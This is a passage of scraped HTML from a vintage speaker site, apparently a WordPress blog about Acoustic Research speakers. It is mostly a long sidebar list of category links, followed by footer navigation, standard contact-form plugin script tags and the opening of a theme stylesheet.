	<li class="cat-item cat-item-3845"><a href="https://acousticresearchspeakers.net/category/martin/" >martin</a>
</li>
	<li class="cat-item cat-item-2987"><a href="https://acousticresearchspeakers.net/category/massive/" >massive</a>
</li>
	<li class="cat-item cat-item-3536"><a href="https://acousticresearchspeakers.net/category/mastering/" >mastering</a>
</li>
	<li class="cat-item cat-item-974"><a href="https://acousticresearchspeakers.net/category/matched/" >matched</a>
</li>
	<li class="cat-item cat-item-2074"><a href="https://acousticresearchspeakers.net/category/matching/" >matching</a>
</li>
	<li class="cat-item cat-item-2360"><a href="https://acousticresearchspeakers.net/category/mcintosh/" >mcintosh</a>
</li>
	<li class="cat-item cat-item-2369"><a href="https://acousticresearchspeakers.net/category/meet/" >meet</a>
</li>
	<li class="cat-item cat-item-3678"><a href="https://acousticresearchspeakers.net/category/mellotone/" >mellotone</a>
</li>
	<li class="cat-item cat-item-2959"><a href="https://acousticresearchspeakers.net/category/meta/" >meta</a>
</li>
	<li class="cat-item cat-item-3436"><a href="https://acousticresearchspeakers.net/category/meyer/" >meyer</a>
</li>
	<li class="cat-item cat-item-4001"><a href="https://acousticresearchspeakers.net/category/microsoft/" >microsoft</a>
</li>
	<li class="cat-item cat-item-3788"><a href="https://acousticresearchspeakers.net/category/midrange/" >midrange</a>
</li>
	<li class="cat-item cat-item-2745"><a href="https://acousticresearchspeakers.net/category/might/" >might</a>
</li>
	<li class="cat-item cat-item-902"><a href="https://acousticresearchspeakers.net/category/miniboom/" >miniboom</a>
</li>
	<li class="cat-item cat-item-784"><a href="https://acousticresearchspeakers.net/category/mint/" >mint</a>
</li>
	<li class="cat-item cat-item-898"><a href="https://acousticresearchspeakers.net/category/misirlou/" >misirlou</a>
</li>
	<li class="cat-item cat-item-350"><a href="https://acousticresearchspeakers.net/category/missed/" >missed</a>
</li>
	<li class="cat-item cat-item-1795"><a href="https://acousticresearchspeakers.net/category/mixed/" >mixed</a>
</li>
	<li class="cat-item cat-item-291"><a href="https://acousticresearchspeakers.net/category/model/" >model</a>
</li>
	<li class="cat-item cat-item-3345"><a href="https://acousticresearchspeakers.net/category/modern/" >modern</a>
</li>
	<li class="cat-item cat-item-514"><a href="https://acousticresearchspeakers.net/category/mono/" >mono</a>
</li>
	<li class="cat-item cat-item-2966"><a href="https://acousticresearchspeakers.net/category/monoprice/" >monoprice</a>
</li>
	<li class="cat-item cat-item-3448"><a href="https://acousticresearchspeakers.net/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-3867"><a href="https://acousticresearchspeakers.net/category/music/" >music</a>
</li>
	<li class="cat-item cat-item-4065"><a href="https://acousticresearchspeakers.net/category/must/" >must</a>
</li>
	<li class="cat-item cat-item-2118"><a href="https://acousticresearchspeakers.net/category/mvis/" >mvis</a>
</li>
	<li class="cat-item cat-item-2414"><a href="https://acousticresearchspeakers.net/category/mxgb6/" >mxgb6</a>
</li>
	<li class="cat-item cat-item-1985"><a href="https://acousticresearchspeakers.net/category/myth/" >myth</a>
</li>
	<li class="cat-item cat-item-2433"><a href="https://acousticresearchspeakers.net/category/n019754/" >n019754</a>
</li>
	<li class="cat-item cat-item-2497"><a href="https://acousticresearchspeakers.net/category/n14516-1/" >n14516-1</a>
</li>
	<li class="cat-item cat-item-3162"><a href="https://acousticresearchspeakers.net/category/native/" >native</a>
</li>
	<li class="cat-item cat-item-3009"><a href="https://acousticresearchspeakers.net/category/natural/" >natural</a>
</li>
	<li class="cat-item cat-item-4063"><a href="https://acousticresearchspeakers.net/category/newcastle/" >newcastle</a>
</li>
	<li class="cat-item cat-item-2969"><a href="https://acousticresearchspeakers.net/category/newithsealed/" >newithsealed</a>
</li>
	<li class="cat-item cat-item-109"><a href="https://acousticresearchspeakers.net/category/nice/" >nice</a>
</li>
	<li class="cat-item cat-item-761"><a href="https://acousticresearchspeakers.net/category/norah/" >norah</a>
</li>
	<li class="cat-item cat-item-1541"><a href="https://acousticresearchspeakers.net/category/numata/" >numata</a>
</li>
	<li class="cat-item cat-item-2479"><a href="https://acousticresearchspeakers.net/category/oem-ar/" >oem-ar</a>
</li>
	<li class="cat-item cat-item-3795"><a href="https://acousticresearchspeakers.net/category/omnidirectional/" >omnidirectional</a>
</li>
	<li class="cat-item cat-item-3111"><a href="https://acousticresearchspeakers.net/category/online/" >online</a>
</li>
	<li class="cat-item cat-item-1037"><a href="https://acousticresearchspeakers.net/category/open/" >open</a>
</li>
	<li class="cat-item cat-item-3686"><a href="https://acousticresearchspeakers.net/category/organic/" >organic</a>
</li>
	<li class="cat-item cat-item-430"><a href="https://acousticresearchspeakers.net/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-2536"><a href="https://acousticresearchspeakers.net/category/oswald/" >oswald</a>
</li>
	<li class="cat-item cat-item-4073"><a href="https://acousticresearchspeakers.net/category/p428ps/" >p428ps</a>
</li>
	<li class="cat-item cat-item-940"><a href="https://acousticresearchspeakers.net/category/pack/" >pack</a>
</li>
	<li class="cat-item cat-item-133"><a href="https://acousticresearchspeakers.net/category/pair/" >pair</a>
</li>
	<li class="cat-item cat-item-3202"><a href="https://acousticresearchspeakers.net/category/pairing/" >pairing</a>
</li>
	<li class="cat-item cat-item-2358"><a href="https://acousticresearchspeakers.net/category/pairs/" >pairs</a>
</li>
	<li class="cat-item cat-item-2242"><a href="https://acousticresearchspeakers.net/category/paradigm/" >paradigm</a>
</li>
	<li class="cat-item cat-item-3943"><a href="https://acousticresearchspeakers.net/category/parametric/" >parametric</a>
</li>
	<li class="cat-item cat-item-2833"><a href="https://acousticresearchspeakers.net/category/part/" >part</a>
</li>
	<li class="cat-item cat-item-1318"><a href="https://acousticresearchspeakers.net/category/parts/" >parts</a>
</li>
	<li class="cat-item cat-item-2742"><a href="https://acousticresearchspeakers.net/category/partybox/" >partybox</a>
</li>
	<li class="cat-item cat-item-682"><a href="https://acousticresearchspeakers.net/category/pasadena/" >pasadena</a>
</li>
	<li class="cat-item cat-item-1939"><a href="https://acousticresearchspeakers.net/category/perreaux/" >perreaux</a>
</li>
	<li class="cat-item cat-item-3249"><a href="https://acousticresearchspeakers.net/category/personal/" >personal</a>
</li>
	<li class="cat-item cat-item-2869"><a href="https://acousticresearchspeakers.net/category/peter/" >peter</a>
</li>
	<li class="cat-item cat-item-3912"><a href="https://acousticresearchspeakers.net/category/phantom/" >phantom</a>
</li>
	<li class="cat-item cat-item-207"><a href="https://acousticresearchspeakers.net/category/phenolic/" >phenolic</a>
</li>
	<li class="cat-item cat-item-3236"><a href="https://acousticresearchspeakers.net/category/phil/" >phil</a>
</li>
	<li class="cat-item cat-item-479"><a href="https://acousticresearchspeakers.net/category/philips/" >philips</a>
</li>
	<li class="cat-item cat-item-1361"><a href="https://acousticresearchspeakers.net/category/pick/" >pick</a>
</li>
	<li class="cat-item cat-item-2073"><a href="https://acousticresearchspeakers.net/category/pickup/" >pickup</a>
</li>
	<li class="cat-item cat-item-1118"><a href="https://acousticresearchspeakers.net/category/pink/" >pink</a>
</li>
	<li class="cat-item cat-item-2128"><a href="https://acousticresearchspeakers.net/category/pioneer/" >pioneer</a>
</li>
	<li class="cat-item cat-item-3527"><a href="https://acousticresearchspeakers.net/category/player/" >player</a>
</li>
	<li class="cat-item cat-item-2997"><a href="https://acousticresearchspeakers.net/category/playlist/" >playlist</a>
</li>
	<li class="cat-item cat-item-1031"><a href="https://acousticresearchspeakers.net/category/polk/" >polk</a>
</li>
	<li class="cat-item cat-item-443"><a href="https://acousticresearchspeakers.net/category/polymer/" >polymer</a>
</li>
	<li class="cat-item cat-item-3966"><a href="https://acousticresearchspeakers.net/category/popori/" >popori</a>
</li>
	<li class="cat-item cat-item-2531"><a href="https://acousticresearchspeakers.net/category/port/" >port</a>
</li>
	<li class="cat-item cat-item-606"><a href="https://acousticresearchspeakers.net/category/portable/" >portable</a>
</li>
	<li class="cat-item cat-item-3134"><a href="https://acousticresearchspeakers.net/category/power/" >power</a>
</li>
	<li class="cat-item cat-item-199"><a href="https://acousticresearchspeakers.net/category/powered/" >powered</a>
</li>
	<li class="cat-item cat-item-3380"><a href="https://acousticresearchspeakers.net/category/pristine/" >pristine</a>
</li>
	<li class="cat-item cat-item-1005"><a href="https://acousticresearchspeakers.net/category/product/" >product</a>
</li>
	<li class="cat-item cat-item-2546"><a href="https://acousticresearchspeakers.net/category/professional/" >professional</a>
</li>
	<li class="cat-item cat-item-1932"><a href="https://acousticresearchspeakers.net/category/ps2052/" >ps2052</a>
</li>
	<li class="cat-item cat-item-654"><a href="https://acousticresearchspeakers.net/category/pyle/" >pyle</a>
</li>
	<li class="cat-item cat-item-1306"><a href="https://acousticresearchspeakers.net/category/queen/" >queen</a>
</li>
	<li class="cat-item cat-item-3167"><a href="https://acousticresearchspeakers.net/category/question/" >question</a>
</li>
	<li class="cat-item cat-item-522"><a href="https://acousticresearchspeakers.net/category/quick/" >quick</a>
</li>
	<li class="cat-item cat-item-68"><a href="https://acousticresearchspeakers.net/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-2811"><a href="https://acousticresearchspeakers.net/category/rarely/" >rarely</a>
</li>
	<li class="cat-item cat-item-2504"><a href="https://acousticresearchspeakers.net/category/re-foamed-ar/" >re-foamed-ar</a>
</li>
	<li class="cat-item cat-item-3224"><a href="https://acousticresearchspeakers.net/category/real/" >real</a>
</li>
	<li class="cat-item cat-item-2948"><a href="https://acousticresearchspeakers.net/category/really/" >really</a>
</li>
	<li class="cat-item cat-item-3571"><a href="https://acousticresearchspeakers.net/category/rebuild/" >rebuild</a>
</li>
	<li class="cat-item cat-item-1600"><a href="https://acousticresearchspeakers.net/category/rebuilt/" >rebuilt</a>
</li>
	<li class="cat-item cat-item-3412"><a href="https://acousticresearchspeakers.net/category/recap/" >recap</a>
</li>
	<li class="cat-item cat-item-3974"><a href="https://acousticresearchspeakers.net/category/reference/" >reference</a>
</li>
	<li class="cat-item cat-item-1983"><a href="https://acousticresearchspeakers.net/category/refinishing/" >refinishing</a>
</li>
	<li class="cat-item cat-item-1557"><a href="https://acousticresearchspeakers.net/category/refoam/" >refoam</a>
</li>
	<li class="cat-item cat-item-2328"><a href="https://acousticresearchspeakers.net/category/refoamed/" >refoamed</a>
</li>
	<li class="cat-item cat-item-1411"><a href="https://acousticresearchspeakers.net/category/refoaming/" >refoaming</a>
</li>
	<li class="cat-item cat-item-1462"><a href="https://acousticresearchspeakers.net/category/reforming/" >reforming</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://acousticresearchspeakers.net/category/refurbished/" >refurbished</a>
</li>
	<li class="cat-item cat-item-1141 current-cat"><a href="https://acousticresearchspeakers.net/category/repair/" >repair</a>
</li>
	<li class="cat-item cat-item-52"><a href="https://acousticresearchspeakers.net/category/replaced/" >replaced</a>
</li>
	<li class="cat-item cat-item-3247"><a href="https://acousticresearchspeakers.net/category/replacement/" >replacement</a>
</li>
	<li class="cat-item cat-item-2009"><a href="https://acousticresearchspeakers.net/category/research/" >research</a>
</li>
	<li class="cat-item cat-item-3978"><a href="https://acousticresearchspeakers.net/category/respeaker/" >respeaker</a>
</li>
	<li class="cat-item cat-item-1554"><a href="https://acousticresearchspeakers.net/category/restored/" >restored</a>
</li>
	<li class="cat-item cat-item-1014"><a href="https://acousticresearchspeakers.net/category/restoring/" >restoring</a>
</li>
	<li class="cat-item cat-item-2047"><a href="https://acousticresearchspeakers.net/category/retro/" >retro</a>
</li>
	<li class="cat-item cat-item-3466"><a href="https://acousticresearchspeakers.net/category/revelation/" >revelation</a>
</li>
	<li class="cat-item cat-item-1204"><a href="https://acousticresearchspeakers.net/category/review/" >review</a>
</li>
	<li class="cat-item cat-item-3552"><a href="https://acousticresearchspeakers.net/category/reviewing/" >reviewing</a>
</li>
	<li class="cat-item cat-item-2632"><a href="https://acousticresearchspeakers.net/category/rmaf10/" >rmaf10</a>
</li>
	<li class="cat-item cat-item-1969"><a href="https://acousticresearchspeakers.net/category/rock/" >rock</a>
</li>
	<li class="cat-item cat-item-2893"><a href="https://acousticresearchspeakers.net/category/rogers/" >rogers</a>
</li>
	<li class="cat-item cat-item-2673"><a href="https://acousticresearchspeakers.net/category/room/" >room</a>
</li>
	<li class="cat-item cat-item-1176"><a href="https://acousticresearchspeakers.net/category/sade/" >sade</a>
</li>
	<li class="cat-item cat-item-1526"><a href="https://acousticresearchspeakers.net/category/sale/" >sale</a>
</li>
	<li class="cat-item cat-item-1263"><a href="https://acousticresearchspeakers.net/category/sansui/" >sansui</a>
</li>
	<li class="cat-item cat-item-2968"><a href="https://acousticresearchspeakers.net/category/santa/" >santa</a>
</li>
	<li class="cat-item cat-item-2702"><a href="https://acousticresearchspeakers.net/category/schecter/" >schecter</a>
</li>
	<li class="cat-item cat-item-2175"><a href="https://acousticresearchspeakers.net/category/school/" >school</a>
</li>
	<li class="cat-item cat-item-2580"><a href="https://acousticresearchspeakers.net/category/sealed/" >sealed</a>
</li>
	<li class="cat-item cat-item-3088"><a href="https://acousticresearchspeakers.net/category/secret/" >secret</a>
</li>
	<li class="cat-item cat-item-2161"><a href="https://acousticresearchspeakers.net/category/sedona/" >sedona</a>
</li>
	<li class="cat-item cat-item-1338"><a href="https://acousticresearchspeakers.net/category/sergio/" >sergio</a>
</li>
	<li class="cat-item cat-item-1944"><a href="https://acousticresearchspeakers.net/category/sets/" >sets</a>
</li>
	<li class="cat-item cat-item-3232"><a href="https://acousticresearchspeakers.net/category/seven/" >seven</a>
</li>
	<li class="cat-item cat-item-1844"><a href="https://acousticresearchspeakers.net/category/sherwood/" >sherwood</a>
</li>
	<li class="cat-item cat-item-3006"><a href="https://acousticresearchspeakers.net/category/shocking/" >shocking</a>
</li>
	<li class="cat-item cat-item-3204"><a href="https://acousticresearchspeakers.net/category/shockingly/" >shockingly</a>
</li>
	<li class="cat-item cat-item-750"><a href="https://acousticresearchspeakers.net/category/shop/" >shop</a>
</li>
	<li class="cat-item cat-item-3823"><a href="https://acousticresearchspeakers.net/category/side/" >side</a>
</li>
	<li class="cat-item cat-item-781"><a href="https://acousticresearchspeakers.net/category/single/" >single</a>
</li>
	<li class="cat-item cat-item-3949"><a href="https://acousticresearchspeakers.net/category/slides/" >slides</a>
</li>
	<li class="cat-item cat-item-2032"><a href="https://acousticresearchspeakers.net/category/smsl/" >smsl</a>
</li>
	<li class="cat-item cat-item-4072"><a href="https://acousticresearchspeakers.net/category/sold/" >sold</a>
</li>
	<li class="cat-item cat-item-2753"><a href="https://acousticresearchspeakers.net/category/something/" >something</a>
</li>
	<li class="cat-item cat-item-1705"><a href="https://acousticresearchspeakers.net/category/somewhere/" >somewhere</a>
</li>
	<li class="cat-item cat-item-1088"><a href="https://acousticresearchspeakers.net/category/sonic/" >sonic</a>
</li>
	<li class="cat-item cat-item-1023"><a href="https://acousticresearchspeakers.net/category/sonos/" >sonos</a>
</li>
	<li class="cat-item cat-item-3573"><a href="https://acousticresearchspeakers.net/category/sonus/" >sonus</a>
</li>
	<li class="cat-item cat-item-1871"><a href="https://acousticresearchspeakers.net/category/sony/" >sony</a>
</li>
	<li class="cat-item cat-item-3869"><a href="https://acousticresearchspeakers.net/category/sophia3/" >sophia3</a>
</li>
	<li class="cat-item cat-item-989"><a href="https://acousticresearchspeakers.net/category/sound/" >sound</a>
</li>
	<li class="cat-item cat-item-3665"><a href="https://acousticresearchspeakers.net/category/soundcore/" >soundcore</a>
</li>
	<li class="cat-item cat-item-432"><a href="https://acousticresearchspeakers.net/category/soundflow/" >soundflow</a>
</li>
	<li class="cat-item cat-item-2233"><a href="https://acousticresearchspeakers.net/category/spacex/" >spacex</a>
</li>
	<li class="cat-item cat-item-1428"><a href="https://acousticresearchspeakers.net/category/span/" >span</a>
</li>
	<li class="cat-item cat-item-57"><a href="https://acousticresearchspeakers.net/category/speaker/" >speaker</a>
</li>
	<li class="cat-item cat-item-184"><a href="https://acousticresearchspeakers.net/category/speakers/" >speakers</a>
</li>
	<li class="cat-item cat-item-4013"><a href="https://acousticresearchspeakers.net/category/speakers-vgc-new/" >speakers-vgc-new</a>
</li>
	<li class="cat-item cat-item-3263"><a href="https://acousticresearchspeakers.net/category/special/" >special</a>
</li>
	<li class="cat-item cat-item-1999"><a href="https://acousticresearchspeakers.net/category/spectacular/" >spectacular</a>
</li>
	<li class="cat-item cat-item-3414"><a href="https://acousticresearchspeakers.net/category/speech/" >speech</a>
</li>
	<li class="cat-item cat-item-147"><a href="https://acousticresearchspeakers.net/category/spirit/" >spirit</a>
</li>
	<li class="cat-item cat-item-3333"><a href="https://acousticresearchspeakers.net/category/spoken/" >spoken</a>
</li>
	<li class="cat-item cat-item-3627"><a href="https://acousticresearchspeakers.net/category/stage/" >stage</a>
</li>
	<li class="cat-item cat-item-1408"><a href="https://acousticresearchspeakers.net/category/stands/" >stands</a>
</li>
	<li class="cat-item cat-item-2620"><a href="https://acousticresearchspeakers.net/category/stereo/" >stereo</a>
</li>
	<li class="cat-item cat-item-3149"><a href="https://acousticresearchspeakers.net/category/steve/" >steve</a>
</li>
	<li class="cat-item cat-item-1592"><a href="https://acousticresearchspeakers.net/category/stewart/" >stewart</a>
</li>
	<li class="cat-item cat-item-1305"><a href="https://acousticresearchspeakers.net/category/stock/" >stock</a>
</li>
	<li class="cat-item cat-item-467"><a href="https://acousticresearchspeakers.net/category/stock-acoustic/" >stock-acoustic</a>
</li>
	<li class="cat-item cat-item-2216"><a href="https://acousticresearchspeakers.net/category/studio/" >studio</a>
</li>
	<li class="cat-item cat-item-1110"><a href="https://acousticresearchspeakers.net/category/stuff/" >stuff</a>
</li>
	<li class="cat-item cat-item-1157"><a href="https://acousticresearchspeakers.net/category/stunning/" >stunning</a>
</li>
	<li class="cat-item cat-item-810"><a href="https://acousticresearchspeakers.net/category/subwoofer/" >subwoofer</a>
</li>
	<li class="cat-item cat-item-651"><a href="https://acousticresearchspeakers.net/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-1454"><a href="https://acousticresearchspeakers.net/category/supertooth/" >supertooth</a>
</li>
	<li class="cat-item cat-item-1369"><a href="https://acousticresearchspeakers.net/category/swap/" >swap</a>
</li>
	<li class="cat-item cat-item-2954"><a href="https://acousticresearchspeakers.net/category/sweet/" >sweet</a>
</li>
	<li class="cat-item cat-item-2068"><a href="https://acousticresearchspeakers.net/category/synergistic/" >synergistic</a>
</li>
	<li class="cat-item cat-item-857"><a href="https://acousticresearchspeakers.net/category/system/" >system</a>
</li>
	<li class="cat-item cat-item-3136"><a href="https://acousticresearchspeakers.net/category/talking/" >talking</a>
</li>
	<li class="cat-item cat-item-3737"><a href="https://acousticresearchspeakers.net/category/tall/" >tall</a>
</li>
	<li class="cat-item cat-item-2635"><a href="https://acousticresearchspeakers.net/category/tamil/" >tamil</a>
</li>
	<li class="cat-item cat-item-623"><a href="https://acousticresearchspeakers.net/category/tchaikovsky/" >tchaikovsky</a>
</li>
	<li class="cat-item cat-item-3899"><a href="https://acousticresearchspeakers.net/category/teak/" >teak</a>
</li>
	<li class="cat-item cat-item-3615"><a href="https://acousticresearchspeakers.net/category/tears/" >tears</a>
</li>
	<li class="cat-item cat-item-2020"><a href="https://acousticresearchspeakers.net/category/tech/" >tech</a>
</li>
	<li class="cat-item cat-item-3841"><a href="https://acousticresearchspeakers.net/category/technics/" >technics</a>
</li>
	<li class="cat-item cat-item-396"><a href="https://acousticresearchspeakers.net/category/teledyne/" >teledyne</a>
</li>
	<li class="cat-item cat-item-1638"><a href="https://acousticresearchspeakers.net/category/teledyneacoustic/" >teledyneacoustic</a>
</li>
	<li class="cat-item cat-item-2990"><a href="https://acousticresearchspeakers.net/category/terrifying/" >terrifying</a>
</li>
	<li class="cat-item cat-item-1188"><a href="https://acousticresearchspeakers.net/category/test/" >test</a>
</li>
	<li class="cat-item cat-item-920"><a href="https://acousticresearchspeakers.net/category/test1/" >test1</a>
</li>
	<li class="cat-item cat-item-1166"><a href="https://acousticresearchspeakers.net/category/tested/" >tested</a>
</li>
	<li class="cat-item cat-item-2427"><a href="https://acousticresearchspeakers.net/category/testing/" >testing</a>
</li>
	<li class="cat-item cat-item-2511"><a href="https://acousticresearchspeakers.net/category/theater/" >theater</a>
</li>
	<li class="cat-item cat-item-2164"><a href="https://acousticresearchspeakers.net/category/there/" >there</a>
</li>
	<li class="cat-item cat-item-2918"><a href="https://acousticresearchspeakers.net/category/thing/" >thing</a>
</li>
	<li class="cat-item cat-item-2179"><a href="https://acousticresearchspeakers.net/category/thorens/" >thorens</a>
</li>
	<li class="cat-item cat-item-568"><a href="https://acousticresearchspeakers.net/category/three/" >three</a>
</li>
	<li class="cat-item cat-item-2090"><a href="https://acousticresearchspeakers.net/category/thug/" >thug</a>
</li>
	<li class="cat-item cat-item-3805"><a href="https://acousticresearchspeakers.net/category/title/" >title</a>
</li>
	<li class="cat-item cat-item-196"><a href="https://acousticresearchspeakers.net/category/today/" >today</a>
</li>
	<li class="cat-item cat-item-3524"><a href="https://acousticresearchspeakers.net/category/tori/" >tori</a>
</li>
	<li class="cat-item cat-item-1548"><a href="https://acousticresearchspeakers.net/category/toshiba/" >toshiba</a>
</li>
	<li class="cat-item cat-item-1897"><a href="https://acousticresearchspeakers.net/category/total/" >total</a>
</li>
	<li class="cat-item cat-item-4092"><a href="https://acousticresearchspeakers.net/category/tower/" >tower</a>
</li>
	<li class="cat-item cat-item-2139"><a href="https://acousticresearchspeakers.net/category/trafomatic/" >trafomatic</a>
</li>
	<li class="cat-item cat-item-2663"><a href="https://acousticresearchspeakers.net/category/treat/" >treat</a>
</li>
	<li class="cat-item cat-item-2552"><a href="https://acousticresearchspeakers.net/category/triangle/" >triangle</a>
</li>
	<li class="cat-item cat-item-4055"><a href="https://acousticresearchspeakers.net/category/true/" >true</a>
</li>
	<li class="cat-item cat-item-2100"><a href="https://acousticresearchspeakers.net/category/truth/" >truth</a>
</li>
	<li class="cat-item cat-item-1020"><a href="https://acousticresearchspeakers.net/category/tsw-510/" >tsw-510</a>
</li>
	<li class="cat-item cat-item-315"><a href="https://acousticresearchspeakers.net/category/tsw-610/" >tsw-610</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://acousticresearchspeakers.net/category/tsw-910/" >tsw-910</a>
</li>
	<li class="cat-item cat-item-327"><a href="https://acousticresearchspeakers.net/category/tsw110/" >tsw110</a>
</li>
	<li class="cat-item cat-item-125"><a href="https://acousticresearchspeakers.net/category/tsw410/" >tsw410</a>
</li>
	<li class="cat-item cat-item-112"><a href="https://acousticresearchspeakers.net/category/tsw510/" >tsw510</a>
</li>
	<li class="cat-item cat-item-122"><a href="https://acousticresearchspeakers.net/category/tsw610/" >tsw610</a>
</li>
	<li class="cat-item cat-item-3377"><a href="https://acousticresearchspeakers.net/category/turntable/" >turntable</a>
</li>
	<li class="cat-item cat-item-2619"><a href="https://acousticresearchspeakers.net/category/tweeter/" >tweeter</a>
</li>
	<li class="cat-item cat-item-1852"><a href="https://acousticresearchspeakers.net/category/tweeters/" >tweeters</a>
</li>
	<li class="cat-item cat-item-1920"><a href="https://acousticresearchspeakers.net/category/twilight/" >twilight</a>
</li>
	<li class="cat-item cat-item-2882"><a href="https://acousticresearchspeakers.net/category/two2/" >two2</a>
</li>
	<li class="cat-item cat-item-3376"><a href="https://acousticresearchspeakers.net/category/ugliest/" >ugliest</a>
</li>
	<li class="cat-item cat-item-1391"><a href="https://acousticresearchspeakers.net/category/unboxing/" >unboxing</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://acousticresearchspeakers.net/category/uncategorized/" >Uncategorized</a>
</li>
	<li class="cat-item cat-item-2386"><a href="https://acousticresearchspeakers.net/category/understanding/" >understanding</a>
</li>
	<li class="cat-item cat-item-1630"><a href="https://acousticresearchspeakers.net/category/unfinished/" >unfinished</a>
</li>
	<li class="cat-item cat-item-2226"><a href="https://acousticresearchspeakers.net/category/unicorn/" >unicorn</a>
</li>
	<li class="cat-item cat-item-277"><a href="https://acousticresearchspeakers.net/category/unison/" >unison</a>
</li>
	<li class="cat-item cat-item-1925"><a href="https://acousticresearchspeakers.net/category/unpacking/" >unpacking</a>
</li>
	<li class="cat-item cat-item-1207"><a href="https://acousticresearchspeakers.net/category/unrestored/" >unrestored</a>
</li>
	<li class="cat-item cat-item-3392"><a href="https://acousticresearchspeakers.net/category/unveiling/" >unveiling</a>
</li>
	<li class="cat-item cat-item-938"><a href="https://acousticresearchspeakers.net/category/upbright/" >upbright</a>
</li>
	<li class="cat-item cat-item-1514"><a href="https://acousticresearchspeakers.net/category/upgraded/" >upgraded</a>
</li>
	<li class="cat-item cat-item-2030"><a href="https://acousticresearchspeakers.net/category/upgrading/" >upgrading</a>
</li>
	<li class="cat-item cat-item-3894"><a href="https://acousticresearchspeakers.net/category/used/" >used</a>
</li>
	<li class="cat-item cat-item-510"><a href="https://acousticresearchspeakers.net/category/very/" >very</a>
</li>
	<li class="cat-item cat-item-854"><a href="https://acousticresearchspeakers.net/category/video/" >video</a>
</li>
	<li class="cat-item cat-item-2330"><a href="https://acousticresearchspeakers.net/category/vienna/" >vienna</a>
</li>
	<li class="cat-item cat-item-159"><a href="https://acousticresearchspeakers.net/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-3988"><a href="https://acousticresearchspeakers.net/category/vintage-ar-3/" >vintage-ar-3</a>
</li>
	<li class="cat-item cat-item-3015"><a href="https://acousticresearchspeakers.net/category/vintagear/" >vintagear</a>
</li>
	<li class="cat-item cat-item-942"><a href="https://acousticresearchspeakers.net/category/vintagel/" >vintagel</a>
</li>
	<li class="cat-item cat-item-1375"><a href="https://acousticresearchspeakers.net/category/vintageteledyne/" >vintageteledyne</a>
</li>
	<li class="cat-item cat-item-2092"><a href="https://acousticresearchspeakers.net/category/vintahe/" >vintahe</a>
</li>
	<li class="cat-item cat-item-2347"><a href="https://acousticresearchspeakers.net/category/vinyl/" >vinyl</a>
</li>
	<li class="cat-item cat-item-1059"><a href="https://acousticresearchspeakers.net/category/vitage/" >vitage</a>
</li>
	<li class="cat-item cat-item-3581"><a href="https://acousticresearchspeakers.net/category/vntg/" >vntg</a>
</li>
	<li class="cat-item cat-item-3301"><a href="https://acousticresearchspeakers.net/category/voice/" >voice</a>
</li>
	<li class="cat-item cat-item-3430"><a href="https://acousticresearchspeakers.net/category/voila/" >voila</a>
</li>
	<li class="cat-item cat-item-3861"><a href="https://acousticresearchspeakers.net/category/voxxacoustic/" >voxxacoustic</a>
</li>
	<li class="cat-item cat-item-1259"><a href="https://acousticresearchspeakers.net/category/wake/" >wake</a>
</li>
	<li class="cat-item cat-item-2271"><a href="https://acousticresearchspeakers.net/category/want/" >want</a>
</li>
	<li class="cat-item cat-item-1962"><a href="https://acousticresearchspeakers.net/category/ways/" >ways</a>
</li>
	<li class="cat-item cat-item-2644"><a href="https://acousticresearchspeakers.net/category/weird/" >weird</a>
</li>
	<li class="cat-item cat-item-71"><a href="https://acousticresearchspeakers.net/category/white/" >white</a>
</li>
	<li class="cat-item cat-item-415"><a href="https://acousticresearchspeakers.net/category/wireless/" >wireless</a>
</li>
	<li class="cat-item cat-item-309"><a href="https://acousticresearchspeakers.net/category/woofer/" >woofer</a>
</li>
	<li class="cat-item cat-item-3609"><a href="https://acousticresearchspeakers.net/category/woofers/" >woofers</a>
</li>
	<li class="cat-item cat-item-1269"><a href="https://acousticresearchspeakers.net/category/work/" >work</a>
</li>
	<li class="cat-item cat-item-2878"><a href="https://acousticresearchspeakers.net/category/working/" >working</a>
</li>
	<li class="cat-item cat-item-2335"><a href="https://acousticresearchspeakers.net/category/works/" >works</a>
</li>
	<li class="cat-item cat-item-3693"><a href="https://acousticresearchspeakers.net/category/world/" >world</a>
</li>
	<li class="cat-item cat-item-3268"><a href="https://acousticresearchspeakers.net/category/worst/" >worst</a>
</li>
	<li class="cat-item cat-item-3889"><a href="https://acousticresearchspeakers.net/category/x-rare/" >x-rare</a>
</li>
	<li class="cat-item cat-item-3019"><a href="https://acousticresearchspeakers.net/category/yamaha/" >yamaha</a>
</li>
	<li class="cat-item cat-item-3549"><a href="https://acousticresearchspeakers.net/category/zellaton/" >zellaton</a>
</li>
		</ul>

			</div></li>
		</ul>
	
</div><!-- #primary .sidebar -->

<div id="secondary" class="sidebar alpha grid_5 pull_10">
	<ul class="">
		</ul>
    
</div><!-- #secondary .sidebar --></div>
<div class="clear"></div>  

<div id="footer" class="container_15">

	        
    
	
<div class="clear"></div>  

    
</div>
<div id="accessmobile" class="mobileonfooter">
	<div class="menu"><ul><li class="page_item page-item-6"><a href="https://acousticresearchspeakers.net/contact-form/">Contact Form</a></li><li class="page_item page-item-7"><a href="https://acousticresearchspeakers.net/privacy-policy/">Privacy Policy</a></li><li class="page_item page-item-8"><a href="https://acousticresearchspeakers.net/service-agreement/">Service Agreement</a></li></ul></div>
			
</div><!--  #accessmobile -->	
<div class="clear"></div>
<div class="credits container_15 entry-content-footer">Powered by: <a href="https://wordpress.org" title="Wordpress">Wordpress</a></div><script type='text/javascript' src='https:///acousticresearchspeakers.net/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/acousticresearchspeakers.net\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///acousticresearchspeakers.net/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://acousticresearchspeakers.net/wp-content/themes/default/style.css?ver=2013-10-31
body_size: 6974
content:
/*
Theme Name: Codium Grid
